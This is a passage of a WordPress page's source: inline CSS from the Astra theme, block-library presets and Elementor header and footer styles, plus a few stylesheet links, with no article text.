					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecriplume.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-22153{--e-global-color-primary:#C61E1E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0516bca:#000000;--e-global-color-bcac2b3:#C61E1E;--e-global-color-923ce95:#E12929;--e-global-color-2739831:#8563AA;--e-global-color-7013251:#FEF2D2;--e-global-color-21ed2c9:#7E240C;--e-global-color-2d1b8c9:#F86262;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-22153 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-22191 .elementor-element.elementor-element-09c5c45:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:117px;}.elementor-22191 .elementor-element.elementor-element-09c5c45{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:62px;font-weight:600;color:#C61E1E;}.elementor-bc-flex-widget .elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item,.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item, .elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e ul.sub-menu{width:220px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu__toggle{text-align:right;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item{font-family:"Josefin Sans", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button), .elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item{color:#C91E1E;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item:hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-21ed2c9 );}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon{color:var( --e-global-color-0516bca );}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon svg{fill:var( --e-global-color-0516bca );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:21.692%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:78.308%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:50%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:50%;}}@media(max-width:1024px){.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:82px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:31px;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e > .elementor-widget-container{margin:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:80%;}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-22191 .elementor-element.elementor-element-2e637b3{text-align:left;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;letter-spacing:-0.2px;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:20%;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:30px;}}
.elementor-22254 .elementor-element.elementor-element-7f5ca52f:not(.elementor-motion-effects-element-type-background), .elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#951919;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 15px 0px;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-fc06cd4 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-weight:600;color:var( --e-global-color-astglobalcolor5 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-7ff11246 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items 